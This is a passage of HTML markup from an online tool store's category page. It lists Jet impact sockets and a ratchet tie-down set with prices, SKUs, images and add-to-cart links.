            <a aria-label="Jet 685237 - 1-1/2&quot; x 2-5/16&quot; Deep Impact Socket, $281.99

"
               href="https://federatedtool.com/1-1-2-x-2-5-16-deep-impact-socket/"
               data-event-type="product-click"
            >
                Jet 685237 - 1-1/2&quot; x 2-5/16&quot; Deep Impact Socket
            </a>
        </h3>
        <h4 class="card-sku">JET685237</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$281.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70767" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70766"
    data-event-type="list"
    data-entity-id="70766"
    data-position="6"
    data-name="Jet 685150 - 1-1/2&quot; x 3-1/8&quot; Regular Impact Socket"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            393.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-1-2-x-3-1-8-regular-impact-socket/"
           class="card-figure__link"
           aria-label="Jet 685150 - 1-1/2&quot; x 3-1/8&quot; Regular Impact Socket, $393.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1" alt="Jet 685150 - 1-1/2&quot; x 3-1/8&quot; Regular Impact Socket" title="Jet 685150 - 1-1/2&quot; x 3-1/8&quot; Regular Impact Socket" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70766/83417/685121_hr__19699__98510.1696003204.386.513__63751.1698332805.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70766">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70766">
                        Compare <input type="checkbox" name="products[]" value="70766" id="compare-70766" data-compare-id="70766">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 685150 - 1-1/2&quot; x 3-1/8&quot; Regular Impact Socket, $393.99

"
               href="https://federatedtool.com/1-1-2-x-3-1-8-regular-impact-socket/"
               data-event-type="product-click"
            >
                Jet 685150 - 1-1/2&quot; x 3-1/8&quot; Regular Impact Socket
            </a>
        </h3>
        <h4 class="card-sku">JET685150</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$393.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70766" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70765"
    data-event-type="list"
    data-entity-id="70765"
    data-position="7"
    data-name="Jet 684632 - 1&quot; DR x 32 mm Deep Impact Socket - 6 Point"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            48.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-dr-x-32-mm-deep-impact-socket-6-point/"
           class="card-figure__link"
           aria-label="Jet 684632 - 1&quot; DR x 32 mm Deep Impact Socket - 6 Point, $48.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1" alt="Jet 684632 - 1&quot; DR x 32 mm Deep Impact Socket - 6 Point" title="Jet 684632 - 1&quot; DR x 32 mm Deep Impact Socket - 6 Point" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70765/83437/684624_hr__96255__52877.1696003178.386.513__37389.1698332817.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70765">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70765">
                        Compare <input type="checkbox" name="products[]" value="70765" id="compare-70765" data-compare-id="70765">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 684632 - 1&quot; DR x 32 mm Deep Impact Socket - 6 Point, $48.99

"
               href="https://federatedtool.com/1-dr-x-32-mm-deep-impact-socket-6-point/"
               data-event-type="product-click"
            >
                Jet 684632 - 1&quot; DR x 32 mm Deep Impact Socket - 6 Point
            </a>
        </h3>
        <h4 class="card-sku">JET684632</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$48.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70765" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70764"
    data-event-type="list"
    data-entity-id="70764"
    data-position="8"
    data-name="Jet 684289 - 1&quot; DR x 2-13/16&quot; Deep Impact Socket - 6 Point"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            209.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-dr-x-2-13-16-deep-impact-socket-6-point/"
           class="card-figure__link"
           aria-label="Jet 684289 - 1&quot; DR x 2-13/16&quot; Deep Impact Socket - 6 Point, $209.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1" alt="Jet 684289 - 1&quot; DR x 2-13/16&quot; Deep Impact Socket - 6 Point" title="Jet 684289 - 1&quot; DR x 2-13/16&quot; Deep Impact Socket - 6 Point" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70764/83416/684264_hr__17818__77094.1696003156.386.513__95175.1698332804.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70764">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70764">
                        Compare <input type="checkbox" name="products[]" value="70764" id="compare-70764" data-compare-id="70764">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 684289 - 1&quot; DR x 2-13/16&quot; Deep Impact Socket - 6 Point, $209.99

"
               href="https://federatedtool.com/1-dr-x-2-13-16-deep-impact-socket-6-point/"
               data-event-type="product-click"
            >
                Jet 684289 - 1&quot; DR x 2-13/16&quot; Deep Impact Socket - 6 Point
            </a>
        </h3>
        <h4 class="card-sku">JET684289</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$209.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70764" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70763"
    data-event-type="list"
    data-entity-id="70763"
    data-position="9"
    data-name="Jet 684246 - 1&quot; DR x 1-7/16&quot; Deep Impact Socket - 6 Point"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            58.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-dr-x-1-7-16-deep-impact-socket-6-point/"
           class="card-figure__link"
           aria-label="Jet 684246 - 1&quot; DR x 1-7/16&quot; Deep Impact Socket - 6 Point, $58.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1" alt="Jet 684246 - 1&quot; DR x 1-7/16&quot; Deep Impact Socket - 6 Point" title="Jet 684246 - 1&quot; DR x 1-7/16&quot; Deep Impact Socket - 6 Point" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70763/83436/684264_hr__94676__10121.1696003147.386.513__87158.1698332816.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70763">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70763">
                        Compare <input type="checkbox" name="products[]" value="70763" id="compare-70763" data-compare-id="70763">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 684246 - 1&quot; DR x 1-7/16&quot; Deep Impact Socket - 6 Point, $58.99

"
               href="https://federatedtool.com/1-dr-x-1-7-16-deep-impact-socket-6-point/"
               data-event-type="product-click"
            >
                Jet 684246 - 1&quot; DR x 1-7/16&quot; Deep Impact Socket - 6 Point
            </a>
        </h3>
        <h4 class="card-sku">JET684246</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$58.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70763" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70762"
    data-event-type="list"
    data-entity-id="70762"
    data-position="10"
    data-name="Jet 682136 - 1/2&quot; DR x 1-1/8&quot; Regular Impact Socket - 6 Point"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            21.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-2-dr-x-1-1-8-regular-impact-socket-6-point/"
           class="card-figure__link"
           aria-label="Jet 682136 - 1/2&quot; DR x 1-1/8&quot; Regular Impact Socket - 6 Point, $21.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1" alt="Jet 682136 - 1/2&quot; DR x 1-1/8&quot; Regular Impact Socket - 6 Point" title="Jet 682136 - 1/2&quot; DR x 1-1/8&quot; Regular Impact Socket - 6 Point" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70762/83455/682136_hr__03729__99477.1696003023.386.513__53616.1698332829.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70762">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70762">
                        Compare <input type="checkbox" name="products[]" value="70762" id="compare-70762" data-compare-id="70762">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 682136 - 1/2&quot; DR x 1-1/8&quot; Regular Impact Socket - 6 Point, $21.99

"
               href="https://federatedtool.com/1-2-dr-x-1-1-8-regular-impact-socket-6-point/"
               data-event-type="product-click"
            >
                Jet 682136 - 1/2&quot; DR x 1-1/8&quot; Regular Impact Socket - 6 Point
            </a>
        </h3>
        <h4 class="card-sku">JET682136</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$21.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70762" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70761"
    data-event-type="list"
    data-entity-id="70761"
    data-position="11"
    data-name="Jet 681512 - 3/8&quot; DR x 12mm Regular Impact Socket - 6 Point"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            8.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/3-8-dr-x-12mm-regular-impact-socket-6-point/"
           class="card-figure__link"
           aria-label="Jet 681512 - 3/8&quot; DR x 12mm Regular Impact Socket - 6 Point, $8.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1" alt="Jet 681512 - 3/8&quot; DR x 12mm Regular Impact Socket - 6 Point" title="Jet 681512 - 3/8&quot; DR x 12mm Regular Impact Socket - 6 Point" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70761/83435/681507_hr__05225__46110.1696003005.386.513__50836.1698332815.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70761">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70761">
                        Compare <input type="checkbox" name="products[]" value="70761" id="compare-70761" data-compare-id="70761">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 681512 - 3/8&quot; DR x 12mm Regular Impact Socket - 6 Point, $8.99

"
               href="https://federatedtool.com/3-8-dr-x-12mm-regular-impact-socket-6-point/"
               data-event-type="product-click"
            >
                Jet 681512 - 3/8&quot; DR x 12mm Regular Impact Socket - 6 Point
            </a>
        </h3>
        <h4 class="card-sku">JET681512</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$8.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70761" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70760"
    data-event-type="list"
    data-entity-id="70760"
    data-position="12"
    data-name="ITC 027116 - (ITD-1154R) 1&quot; x 15&#x27; 1,500 lbs. Ratchet Tie Down Set"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            65.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-itd-1154r-1-x-15-1-500-lbs-ratchet-tie-down-set/"
           class="card-figure__link"
           aria-label="ITC 027116 - (ITD-1154R) 1&quot; x 15&#x27; 1,500 lbs. Ratchet Tie Down Set, $65.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
